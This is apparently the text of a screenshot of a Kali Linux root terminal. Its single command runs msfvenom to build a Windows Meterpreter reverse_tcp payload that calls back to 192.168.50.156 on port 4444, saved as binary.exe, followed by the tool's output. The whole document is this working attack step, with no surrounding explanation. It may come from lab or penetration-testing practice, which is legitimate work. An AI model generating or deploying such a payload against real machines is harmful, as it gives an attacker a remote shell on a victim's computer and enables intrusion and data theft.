 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.50.156 LPORT=4444 -f exe > binary.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿kali)-[/home/kali]
└─#